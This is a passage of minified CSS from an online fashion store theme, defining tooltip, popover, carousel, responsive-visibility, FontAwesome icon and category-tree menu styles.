5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Hind",sans-serif;font-size:14px;font-weight:normal;line-height:1.625;text-align:left;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);border-radius:0;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2);white-space:normal}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{margin:0;padding:8px 14px;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:-1px -1px 0 0}.popover-content{padding:9px 14px}.popover > .arrow,.popover > .arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover > .arrow{border-width:11px}.popover > .arrow:after{border-width:10px;content:""}.popover.top > .arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#999999;border-top-color:rgba(0,0,0,0.25);bottom:-11px}.popover.top > .arrow:after{content:" ";bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#fff}.popover.right > .arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999999;border-right-color:rgba(0,0,0,0.25)}.popover.right > .arrow:after{content:" ";left:1px;bottom:-10px;border-left-width:0;border-right-color:#fff}.popover.bottom > .arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999999;border-bottom-color:rgba(0,0,0,0.25);top:-11px}.popover.bottom > .arrow:after{content:" ";top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#fff}.popover.left > .arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999999;border-left-color:rgba(0,0,0,0.25)}.popover.left > .arrow:after{content:" ";right:1px;border-right-width:0;border-left-color:#fff;bottom:-10px}.carousel{position:relative}.carousel-inner{position:relative;overflow:hidden;width:100%}.carousel-inner > .item{display:none;position:relative;-webkit-transition:0.6s ease-in-out left;-o-transition:0.6s ease-in-out left;transition:0.6s ease-in-out left}.carousel-inner > .item > img,.carousel-inner > .item > a > img{display:block;max-width:100%;height:auto;line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner > .item{transition:transform .6s ease-in-out;backface-visibility:hidden;perspective:1000}.carousel-inner > .item.next,.carousel-inner > .item.active.right{transform:translate3d(100%,0,0);left:0}.carousel-inner > .item.prev,.carousel-inner > .item.active.left{transform:translate3d(-100%,0,0);left:0}.carousel-inner > .item.next.left,.carousel-inner > .item.prev.right,.carousel-inner > .item.active{transform:translate3d(0,0,0);left:0}}.carousel-inner > .active,.carousel-inner > .next,.carousel-inner > .prev{display:block}.carousel-inner > .active{left:0}.carousel-inner > .next,.carousel-inner > .prev{position:absolute;top:0;width:100%}.carousel-inner > .next{left:100%}.carousel-inner > .prev{left:-100%}.carousel-inner > .next.left,.carousel-inner > .prev.right{left:0}.carousel-inner > .active.left{left:-100%}.carousel-inner > .active.right{left:100%}.carousel-control{position:absolute;top:0;left:0;bottom:0;width:54px;height:54px;opacity:1;filter:alpha(opacity=100);-webkit-box-shadow:0 0 0 2px #000 inset;box-shadow:0 0 0 2px #000 inset;font-size:18px;font-weight:bold;color:#000;text-align:center;text-shadow:0 1px 2px transparent;margin:auto;line-height:54px}.carousel-control.right{left:auto;right:0}.carousel-control:hover{outline:0;color:#fff;-webkit-box-shadow:0 0 0 30px #000 inset;box-shadow:0 0 0 30px #000 inset;text-decoration:none;opacity:0.9;filter:alpha(opacity=90)}.carousel-control .icon-prev,.carousel-control .icon-next,.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right{z-index:5;display:inline-block}.carousel-control .icon-prev,.carousel-control .icon-next{width:100%;height:100%}.carousel-control .icon-prev:before{content:'\f104';font-family:"FontAwesome"}.carousel-control .icon-next:before{content:'\f105';font-family:"FontAwesome"}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;margin-left:-30%;padding-left:0;list-style:none;text-align:center}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;border:1px solid #000;border-radius:10px;cursor:pointer;background-color:#000 \9;background-color:transparent}.carousel-indicators .active{margin:0;width:12px;height:12px;background-color:#000}.carousel-caption{position:absolute;left:15%;right:15%;bottom:20px;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px transparent}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-caption{left:20%;right:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.clearfix:before,.clearfix:after{content:" ";display:table}.clearfix:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.ocultar_siempre{display:none !important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none !important;visibility:hidden !important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-xs,.visible-sm,.visible-md,.visible-lg{display:none !important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none !important}@media (max-width:767px){.visible-xs{display:block !important}table.visible-xs{display:table}tr.visible-xs{display:table-row !important}th.visible-xs,td.visible-xs{display:table-cell !important}}@media (max-width:767px){.visible-xs-block{display:block !important}}@media (max-width:767px){.visible-xs-inline{display:inline !important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block !important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block !important}table.visible-sm{display:table}tr.visible-sm{display:table-row !important}th.visible-sm,td.visible-sm{display:table-cell !important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block !important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline !important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block !important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block !important}table.visible-md{display:table}tr.visible-md{display:table-row !important}th.visible-md,td.visible-md{display:table-cell !important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block !important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline !important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block !important}}@media (min-width:1200px){.visible-lg{display:block !important}table.visible-lg{display:table}tr.visible-lg{display:table-row !important}th.visible-lg,td.visible-lg{display:table-cell !important}}@media (min-width:1200px){.visible-lg-block{display:block !important}}@media (min-width:1200px){.visible-lg-inline{display:inline !important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block !important}}@media (max-width:767px){.hidden-xs{display:none !important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none !important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none !important}}@media (min-width:1200px){.hidden-lg{display:none !important}}.visible-print{display:none !important}@media print{.visible-print{display:block !important}table.visible-print{display:table}tr.visible-print{display:table-row !important}th.visible-print,td.visible-print{display:table-cell !important}}.visible-print-block{display:none !important}@media print{.visible-print-block{display:block !important}}.visible-print-inline{display:none !important}@media print{.visible-print-inline{display:inline !important}}.visible-print-inline-block{display:none !important}@media print{.visible-print-inline-block{display:inline-block !important}}@media print{.hidden-print{display:none !important}}@font-face{font-family:'FontAwesome';src:url("https://static2.sabinacdn.com/themes/pf_newfashionstore/css/../fonts/fontawesome-webfont.eot?v=4.3.0");src:url("https://static3.sabinacdn.com/themes/pf_newfashionstore/css/../fonts/fontawesome-webfont.eot?#iefix&v=4.3.0") format("embedded-opentype"),url("https://static1.sabinacdn.com/themes/pf_newfashionstore/css/../fonts/fontawesome-webfont.woff2?v=4.3.0") format("woff2"),url("https://static1.sabinacdn.com/themes/pf_newfashionstore/css/../fonts/fontawesome-webfont.woff?v=4.3.0") format("woff"),url("https://static3.sabinacdn.com/themes/pf_newfashionstore/css/../fonts/fontawesome-webfont.ttf?v=4.3.0") format("truetype"),url("https://static3.sabinacdn.com/themes/pf_newfashionstore/css/../fonts/fontawesome-webfont.svg?v=4.3.0#fontawesomeregular") format("svg");font-weight:normal;font-style:normal}[class^="icon-"],[class*="icon-"]{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0)}.icon-lg{font-size:1.33333em;line-height:0.75em;vertical-align:-15%}.icon-2x{font-size:2em}.icon-3x{font-size:3em}.icon-4x{font-size:4em}.icon-5x{font-size:5em}.icon-fw{width:1.28571em;text-align:center}.icon-ul{padding-left:0;margin-left:2.14286em;list-style-type:none}.icon-ul > li{position:relative}.icon-li{position:absolute;left:-2.14286em;width:2.14286em;top:0.14286em;text-align:center}.icon-li.icon-lg{left:-1.85714em}.icon-border{padding:.2em .25em .15em;border:solid 0.08em #eee;border-radius:.1em}.pull-right{float:right}.pull-left{float:left}.icon.pull-left{margin-right:.3em}.icon.pull-right{margin-left:.3em}.icon-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.icon-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.icon-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.icon-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.icon-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0);-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.icon-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .icon-rotate-90,:root .icon-rotate-180,:root .icon-rotate-270,:root .icon-flip-horizontal,:root .icon-flip-vertical{filter:none}.icon-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.icon-stack-1x,.icon-stack-2x{position:absolute;left:0;width:100%;text-align:center}.icon-stack-1x{line-height:inherit}.icon-stack-2x{font-size:2em}.icon-inverse{color:#fff}.icon-glass:before{content:""}.icon-music:before{content:""}.icon-search:before{content:""}.icon-envelope-o:before{content:""}.icon-heart:before{content:""}.icon-star:before{content:""}.icon-star-o:before{content:""}.icon-user:before{content:""}.icon-film:before{content:""}.icon-th-large:before{content:""}.icon-th:before{content:""}.icon-th-list:before{content:""}.icon-check:before{content:""}.icon-remove:before,.icon-close:before,.icon-times:before{content:""}.icon-search-plus:before{content:""}.icon-search-minus:before{content:""}.icon-power-off:before{content:""}.icon-signal:before{content:""}.icon-gear:before,.icon-cog:before{content:""}.icon-trash-o:before{content:""}.icon-home:before{content:""}.icon-file-o:before{content:""}.icon-clock-o:before{content:""}.icon-road:before{content:""}.icon-download:before{content:""}.icon-arrow-circle-o-down:before{content:""}.icon-arrow-circle-o-up:before{content:""}.icon-inbox:before{content:""}.icon-play-circle-o:before{content:""}.icon-rotate-right:before,.icon-repeat:before{content:""}.icon-refresh:before{content:""}.icon-list-alt:before{content:""}.icon-lock:before{content:""}.icon-flag:before{content:""}.icon-headphones:before{content:""}.icon-volume-off:before{content:""}.icon-volume-down:before{content:""}.icon-volume-up:before{content:""}.icon-qrcode:before{content:""}.icon-barcode:before{content:""}.icon-tag:before{content:""}.icon-tags:before{content:""}.icon-book:before{content:""}.icon-bookmark:before{content:""}.icon-print:before{content:""}.icon-camera:before{content:""}.icon-font:before{content:""}.icon-bold:before{content:""}.icon-italic:before{content:""}.icon-text-height:before{content:""}.icon-text-width:before{content:""}.icon-align-left:before{content:""}.icon-align-center:before{content:""}.icon-align-right:before{content:""}.icon-align-justify:before{content:""}.icon-list:before{content:""}.icon-dedent:before,.icon-outdent:before{content:""}.icon-indent:before{content:""}.icon-video-camera:before{content:""}.icon-photo:before,.icon-image:before,.icon-picture-o:before{content:""}.icon-pencil:before{content:""}.icon-map-marker:before{content:""}.icon-adjust:before{content:""}.icon-tint:before{content:""}.icon-edit:before,.icon-pencil-square-o:before{content:""}.icon-share-square-o:before{content:""}.icon-check-square-o:before{content:""}.icon-arrows:before{content:""}.icon-step-backward:before{content:""}.icon-fast-backward:before{content:""}.icon-backward:before{content:""}.icon-play:before{content:""}.icon-pause:before{content:""}.icon-stop:before{content:""}.icon-forward:before{content:""}.icon-fast-forward:before{content:""}.icon-step-forward:before{content:""}.icon-eject:before{content:""}.icon-chevron-left:before{content:""}.icon-chevron-right:before{content:""}.icon-plus-circle:before{content:""}.icon-minus-circle:before{content:""}.icon-times-circle:before{content:""}.icon-check-circle:before{content:""}.icon-question-circle:before{content:""}.icon-info-circle:before{content:""}.icon-crosshairs:before{content:""}.icon-times-circle-o:before{content:""}.icon-check-circle-o:before{content:""}.icon-ban:before{content:""}.icon-arrow-left:before{content:""}.icon-arrow-right:before{content:""}.icon-arrow-up:before{content:""}.icon-arrow-down:before{content:""}.icon-mail-forward:before,.icon-share:before{content:""}.icon-expand:before{content:""}.icon-compress:before{content:""}.icon-plus:before{content:""}.icon-minus:before{content:""}.icon-asterisk:before{content:""}.icon-exclamation-circle:before{content:""}.icon-gift:before{content:""}.icon-leaf:before{content:""}.icon-fire:before{content:""}.icon-eye:before{content:""}.icon-eye-slash:before{content:""}.icon-warning:before,.icon-exclamation-triangle:before{content:""}.icon-plane:before{content:""}.icon-calendar:before{content:""}.icon-random:before{content:""}.icon-comment:before{content:""}.icon-magnet:before{content:""}.icon-chevron-up:before{content:""}.icon-chevron-down:before{content:""}.icon-retweet:before{content:""}.icon-shopping-cart:before{content:""}.icon-folder:before{content:""}.icon-folder-open:before{content:""}.icon-arrows-v:before{content:""}.icon-arrows-h:before{content:""}.icon-bar-chart-o:before,.icon-bar-chart:before{content:""}.icon-twitter-square:before{content:""}.icon-facebook-square:before{content:""}.icon-camera-retro:before{content:""}.icon-key:before{content:""}.icon-gears:before,.icon-cogs:before{content:""}.icon-comments:before{content:""}.icon-thumbs-o-up:before{content:""}.icon-thumbs-o-down:before{content:""}.icon-star-half:before{content:""}.icon-heart-o:before{content:""}.icon-sign-out:before{content:""}.icon-linkedin-square:before{content:""}.icon-thumb-tack:before{content:""}.icon-external-link:before{content:""}.icon-sign-in:before{content:""}.icon-trophy:before{content:""}.icon-github-square:before{content:""}.icon-upload:before{content:""}.icon-lemon-o:before{content:""}.icon-phone:before{content:""}.icon-square-o:before{content:""}.icon-bookmark-o:before{content:""}.icon-phone-square:before{content:""}.icon-twitter:before{content:""}.icon-facebook-f:before,.icon-facebook:before{content:""}.icon-github:before{content:""}.icon-unlock:before{content:""}.icon-credit-card:before{content:""}.icon-rss:before{content:""}.icon-hdd-o:before{content:""}.icon-bullhorn:before{content:""}.icon-bell:before{content:""}.icon-certificate:before{content:""}.icon-hand-o-right:before{content:""}.icon-hand-o-left:before{content:""}.icon-hand-o-up:before{content:""}.icon-hand-o-down:before{content:""}.icon-arrow-circle-left:before{content:""}.icon-arrow-circle-right:before{content:""}.icon-arrow-circle-up:before{content:""}.icon-arrow-circle-down:before{content:""}.icon-globe:before{content:""}.icon-wrench:before{content:""}.icon-tasks:before{content:""}.icon-filter:before{content:""}.icon-briefcase:before{content:""}.icon-arrows-alt:before{content:""}.icon-group:before,.icon-users:before{content:""}.icon-chain:before,.icon-link:before{content:""}.icon-cloud:before{content:""}.icon-flask:before{content:""}.icon-cut:before,.icon-scissors:before{content:""}.icon-copy:before,.icon-files-o:before{content:""}.icon-paperclip:before{content:""}.icon-save:before,.icon-floppy-o:before{content:""}.icon-square:before{content:""}.icon-navicon:before,.icon-reorder:before,.icon-bars:before{content:""}.icon-list-ul:before{content:""}.icon-list-ol:before{content:""}.icon-strikethrough:before{content:""}.icon-underline:before{content:""}.icon-table:before{content:""}.icon-magic:before{content:""}.icon-truck:before{content:""}.icon-pinterest:before{content:""}.icon-pinterest-square:before{content:""}.icon-google-plus-square:before{content:""}.icon-google-plus:before{content:""}.icon-money:before{content:""}.icon-caret-down:before{content:""}.icon-caret-up:before{content:""}.icon-caret-left:before{content:""}.icon-caret-right:before{content:""}.icon-columns:before{content:""}.icon-unsorted:before,.icon-sort:before{content:""}.icon-sort-down:before,.icon-sort-desc:before{content:""}.icon-sort-up:before,.icon-sort-asc:before{content:""}.icon-envelope:before{content:""}.icon-linkedin:before{content:""}.icon-rotate-left:before,.icon-undo:before{content:""}.icon-legal:before,.icon-gavel:before{content:""}.icon-dashboard:before,.icon-tachometer:before{content:""}.icon-comment-o:before{content:""}.icon-comments-o:before{content:""}.icon-flash:before,.icon-bolt:before{content:""}.icon-sitemap:before{content:""}.icon-umbrella:before{content:""}.icon-paste:before,.icon-clipboard:before{content:""}.icon-lightbulb-o:before{content:""}.icon-exchange:before{content:""}.icon-cloud-download:before{content:""}.icon-cloud-upload:before{content:""}.icon-user-md:before{content:""}.icon-stethoscope:before{content:""}.icon-suitcase:before{content:""}.icon-bell-o:before{content:""}.icon-coffee:before{content:""}.icon-cutlery:before{content:""}.icon-file-text-o:before{content:""}.icon-building-o:before{content:""}.icon-hospital-o:before{content:""}.icon-ambulance:before{content:""}.icon-medkit:before{content:""}.icon-fighter-jet:before{content:""}.icon-beer:before{content:""}.icon-h-square:before{content:""}.icon-plus-square:before{content:""}.icon-angle-double-left:before{content:""}.icon-angle-double-right:before{content:""}.icon-angle-double-up:before{content:""}.icon-angle-double-down:before{content:""}.icon-angle-left:before{content:""}.icon-angle-right:before{content:""}.icon-angle-up:before{content:""}.icon-angle-down:before{content:""}.icon-desktop:before{content:""}.icon-laptop:before{content:""}.icon-tablet:before{content:""}.icon-mobile-phone:before,.icon-mobile:before{content:""}.icon-circle-o:before{content:""}.icon-quote-left:before{content:""}.icon-quote-right:before{content:""}.icon-spinner:before{content:""}.icon-circle:before{content:""}.icon-mail-reply:before,.icon-reply:before{content:""}.icon-github-alt:before{content:""}.icon-folder-o:before{content:""}.icon-folder-open-o:before{content:""}.icon-smile-o:before{content:""}.icon-frown-o:before{content:""}.icon-meh-o:before{content:""}.icon-gamepad:before{content:""}.icon-keyboard-o:before{content:""}.icon-flag-o:before{content:""}.icon-flag-checkered:before{content:""}.icon-terminal:before{content:""}.icon-code:before{content:""}.icon-mail-reply-all:before,.icon-reply-all:before{content:""}.icon-star-half-empty:before,.icon-star-half-full:before,.icon-star-half-o:before{content:""}.icon-location-arrow:before{content:""}.icon-crop:before{content:""}.icon-code-fork:before{content:""}.icon-unlink:before,.icon-chain-broken:before{content:""}.icon-question:before{content:""}.icon-info:before{content:""}.icon-exclamation:before{content:""}.icon-superscript:before{content:""}.icon-subscript:before{content:""}.icon-eraser:before{content:""}.icon-puzzle-piece:before{content:""}.icon-microphone:before{content:""}.icon-microphone-slash:before{content:""}.icon-shield:before{content:""}.icon-calendar-o:before{content:""}.icon-fire-extinguisher:before{content:""}.icon-rocket:before{content:""}.icon-maxcdn:before{content:""}.icon-chevron-circle-left:before{content:""}.icon-chevron-circle-right:before{content:""}.icon-chevron-circle-up:before{content:""}.icon-chevron-circle-down:before{content:""}.icon-html5:before{content:""}.icon-css3:before{content:""}.icon-anchor:before{content:""}.icon-unlock-alt:before{content:""}.icon-bullseye:before{content:""}.icon-ellipsis-h:before{content:""}.icon-ellipsis-v:before{content:""}.icon-rss-square:before{content:""}.icon-play-circle:before{content:""}.icon-ticket:before{content:""}.icon-minus-square:before{content:""}.icon-minus-square-o:before{content:""}.icon-level-up:before{content:""}.icon-level-down:before{content:""}.icon-check-square:before{content:""}.icon-pencil-square:before{content:""}.icon-external-link-square:before{content:""}.icon-share-square:before{content:""}.icon-compass:before{content:""}.icon-toggle-down:before,.icon-caret-square-o-down:before{content:""}.icon-toggle-up:before,.icon-caret-square-o-up:before{content:""}.icon-toggle-right:before,.icon-caret-square-o-right:before{content:""}.icon-euro:before,.icon-eur:before{content:""}.icon-gbp:before{content:""}.icon-dollar:before,.icon-usd:before{content:""}.icon-rupee:before,.icon-inr:before{content:""}.icon-cny:before,.icon-rmb:before,.icon-yen:before,.icon-jpy:before{content:""}.icon-ruble:before,.icon-rouble:before,.icon-rub:before{content:""}.icon-won:before,.icon-krw:before{content:""}.icon-bitcoin:before,.icon-btc:before{content:""}.icon-file:before{content:""}.icon-file-text:before{content:""}.icon-sort-alpha-asc:before{content:""}.icon-sort-alpha-desc:before{content:""}.icon-sort-amount-asc:before{content:""}.icon-sort-amount-desc:before{content:""}.icon-sort-numeric-asc:before{content:""}.icon-sort-numeric-desc:before{content:""}.icon-thumbs-up:before{content:""}.icon-thumbs-down:before{content:""}.icon-youtube-square:before{content:""}.icon-youtube:before{content:""}.icon-xing:before{content:""}.icon-xing-square:before{content:""}.icon-youtube-play:before{content:""}.icon-dropbox:before{content:""}.icon-stack-overflow:before{content:""}.icon-instagram:before{content:""}.icon-flickr:before{content:""}.icon-adn:before{content:""}.icon-bitbucket:before{content:""}.icon-bitbucket-square:before{content:""}.icon-tumblr:before{content:""}.icon-tumblr-square:before{content:""}.icon-long-arrow-down:before{content:""}.icon-long-arrow-up:before{content:""}.icon-long-arrow-left:before{content:""}.icon-long-arrow-right:before{content:""}.icon-apple:before{content:""}.icon-windows:before{content:""}.icon-android:before{content:""}.icon-linux:before{content:""}.icon-dribbble:before{content:""}.icon-skype:before{content:""}.icon-foursquare:before{content:""}.icon-trello:before{content:""}.icon-female:before{content:""}.icon-male:before{content:""}.icon-gittip:before,.icon-gratipay:before{content:""}.icon-sun-o:before{content:""}.icon-moon-o:before{content:""}.icon-archive:before{content:""}.icon-bug:before{content:""}.icon-vk:before{content:""}.icon-weibo:before{content:""}.icon-renren:before{content:""}.icon-pagelines:before{content:""}.icon-stack-exchange:before{content:""}.icon-arrow-circle-o-right:before{content:""}.icon-arrow-circle-o-left:before{content:""}.icon-toggle-left:before,.icon-caret-square-o-left:before{content:""}.icon-dot-circle-o:before{content:""}.icon-wheelchair:before{content:""}.icon-vimeo-square:before{content:""}.icon-turkish-lira:before,.icon-try:before{content:""}.icon-plus-square-o:before{content:""}.icon-space-shuttle:before{content:""}.icon-slack:before{content:""}.icon-envelope-square:before{content:""}.icon-wordpress:before{content:""}.icon-openid:before{content:""}.icon-institution:before,.icon-bank:before,.icon-university:before{content:""}.icon-mortar-board:before,.icon-graduation-cap:before{content:""}.icon-yahoo:before{content:""}.icon-google:before{content:""}.icon-reddit:before{content:""}.icon-reddit-square:before{content:""}.icon-stumbleupon-circle:before{content:""}.icon-stumbleupon:before{content:""}.icon-delicious:before{content:""}.icon-digg:before{content:""}.icon-pied-piper:before{content:""}.icon-pied-piper-alt:before{content:""}.icon-drupal:before{content:""}.icon-joomla:before{content:""}.icon-language:before{content:""}.icon-fax:before{content:""}.icon-building:before{content:""}.icon-child:before{content:""}.icon-paw:before{content:""}.icon-spoon:before{content:""}.icon-cube:before{content:""}.icon-cubes:before{content:""}.icon-behance:before{content:""}.icon-behance-square:before{content:""}.icon-steam:before{content:""}.icon-steam-square:before{content:""}.icon-recycle:before{content:""}.icon-automobile:before,.icon-car:before{content:""}.icon-cab:before,.icon-taxi:before{content:""}.icon-tree:before{content:""}.icon-spotify:before{content:""}.icon-deviantart:before{content:""}.icon-soundcloud:before{content:""}.icon-database:before{content:""}.icon-file-pdf-o:before{content:""}.icon-file-word-o:before{content:""}.icon-file-excel-o:before{content:""}.icon-file-powerpoint-o:before{content:""}.icon-file-photo-o:before,.icon-file-picture-o:before,.icon-file-image-o:before{content:""}.icon-file-zip-o:before,.icon-file-archive-o:before{content:""}.icon-file-sound-o:before,.icon-file-audio-o:before{content:""}.icon-file-movie-o:before,.icon-file-video-o:before{content:""}.icon-file-code-o:before{content:""}.icon-vine:before{content:""}.icon-codepen:before{content:""}.icon-jsfiddle:before{content:""}.icon-life-bouy:before,.icon-life-buoy:before,.icon-life-saver:before,.icon-support:before,.icon-life-ring:before{content:""}.icon-circle-o-notch:before{content:""}.icon-ra:before,.icon-rebel:before{content:""}.icon-ge:before,.icon-empire:before{content:""}.icon-git-square:before{content:""}.icon-git:before{content:""}.icon-hacker-news:before{content:""}.icon-tencent-weibo:before{content:""}.icon-qq:before{content:""}.icon-wechat:before,.icon-weixin:before{content:""}.icon-send:before,.icon-paper-plane:before{content:""}.icon-send-o:before,.icon-paper-plane-o:before{content:""}.icon-history:before{content:""}.icon-genderless:before,.icon-circle-thin:before{content:""}.icon-header:before{content:""}.icon-paragraph:before{content:""}.icon-sliders:before{content:""}.icon-share-alt:before{content:""}.icon-share-alt-square:before{content:""}.icon-bomb:before{content:""}.icon-soccer-ball-o:before,.icon-futbol-o:before{content:""}.icon-tty:before{content:""}.icon-binoculars:before{content:""}.icon-plug:before{content:""}.icon-slideshare:before{content:""}.icon-twitch:before{content:""}.icon-yelp:before{content:""}.icon-newspaper-o:before{content:""}.icon-wifi:before{content:""}.icon-calculator:before{content:""}.icon-paypal:before{content:""}.icon-google-wallet:before{content:""}.icon-cc-visa:before{content:""}.icon-cc-mastercard:before{content:""}.icon-cc-discover:before{content:""}.icon-cc-amex:before{content:""}.icon-cc-paypal:before{content:""}.icon-cc-stripe:before{content:""}.icon-bell-slash:before{content:""}.icon-bell-slash-o:before{content:""}.icon-trash:before{content:""}.icon-copyright:before{content:""}.icon-at:before{content:""}.icon-eyedropper:before{content:""}.icon-paint-brush:before{content:""}.icon-birthday-cake:before{content:""}.icon-area-chart:before{content:""}.icon-pie-chart:before{content:""}.icon-line-chart:before{content:""}.icon-lastfm:before{content:""}.icon-lastfm-square:before{content:""}.icon-toggle-off:before{content:""}.icon-toggle-on:before{content:""}.icon-bicycle:before{content:""}.icon-bus:before{content:""}.icon-ioxhost:before{content:""}.icon-angellist:before{content:""}.icon-cc:before{content:""}.icon-shekel:before,.icon-sheqel:before,.icon-ils:before{content:""}.icon-meanpath:before{content:""}.icon-buysellads:before{content:""}.icon-connectdevelop:before{content:""}.icon-dashcube:before{content:""}.icon-forumbee:before{content:""}.icon-leanpub:before{content:""}.icon-sellsy:before{content:""}.icon-shirtsinbulk:before{content:""}.icon-simplybuilt:before{content:""}.icon-skyatlas:before{content:""}.icon-cart-plus:before{content:""}.icon-cart-arrow-down:before{content:""}.icon-diamond:before{content:""}.icon-ship:before{content:""}.icon-user-secret:before{content:""}.icon-motorcycle:before{content:""}.icon-street-view:before{content:""}.icon-heartbeat:before{content:""}.icon-venus:before{content:""}.icon-mars:before{content:""}.icon-mercury:before{content:""}.icon-transgender:before{content:""}.icon-transgender-alt:before{content:""}.icon-venus-double:before{content:""}.icon-mars-double:before{content:""}.icon-venus-mars:before{content:""}.icon-mars-stroke:before{content:""}.icon-mars-stroke-v:before{content:""}.icon-mars-stroke-h:before{content:""}.icon-neuter:before{content:""}.icon-facebook-official:before{content:""}.icon-pinterest-p:before{content:""}.icon-whatsapp:before{content:""}.icon-server:before{content:""}.icon-user-plus:before{content:""}.icon-user-times:before{content:""}.icon-hotel:before,.icon-bed:before{content:""}.icon-viacoin:before{content:""}.icon-train:before{content:""}.icon-subway:before{content:""}.icon-medium:before{content:""}.tree > ul > li,.tree-menu > ul > li{width:100%;height:auto;position:relative}.tree > ul > li.active > a,.tree-menu > ul > li.active > a{color:#444}.tree > ul > li .caret,.tree > ul > li .head a,.tree-menu > ul > li .caret,.tree-menu > ul > li .head a{position:absolute;right:8px;bottom:inherit;top:20px;margin:auto;content:"";background-color:transparent;color:#000000;padding:0 8px;-moz-border-radius:10%;-webkit-border-radius:10%;border-radius:10%}.rtl .tree > ul > li .caret,.rtl .tree > ul > li .head a,.rtl .tree-menu > ul > li .caret,.rtl .tree-menu > ul > li .head a{left:8px;right:auto}.tree > ul > li .caret .icon-collapse,.tree > ul > li .head a .icon-collapse,.tree-menu > ul > li .caret .icon-collapse,.tree-menu > ul > li .head a .icon-collapse{background:url("https://static3.sabinacdn.com/themes/pf_newfashionstore/css/../img/icon/icon-cat-min.png") center center no-repeat;width:10px;height:10px;display:block}.tree > ul > li .caret.collapsed .icon-collapse,.tree > ul > li .head a.collapsed .icon-collapse,.tree-menu > ul > li .caret.collapsed .icon-collapse,.tree-menu > ul > li .head a.collapsed .icon-collapse{background:url("https://static3.sabinacdn.com/themes/pf_newfashionstore/css/../img/icon/icon-cat.png") center center no-repeat;width:10px;height:10px;display:block}.tree > ul > li .caret .icon-collapse.icon-active,.tree > ul > li .head a .icon-collapse.icon-active,.tree-menu > ul > li .caret .icon-collapse.icon-active,.tree-menu > ul > li .head a .icon-collapse.icon-active{background:url("https://static3.sabinacdn.com/themes/pf_newfashionstore/css/../img/icon/icon-cat-min-white.png") center center no-repeat}.tree > ul > li .caret.collapsed .icon-collapse.icon-active,.tree > ul > li .head a.collapsed .icon-collapse.icon-active,.tree-menu > ul > li .caret.collapsed .icon-collapse.icon-active,.tree-menu > ul > li .head a.collapsed .icon-collapse.icon-active{background:url("https://static3.sabinacdn.com/themes/pf_newfashionstore/css/../img/icon/icon-cat-white.png") center center no-repeat}.tree > ul > li 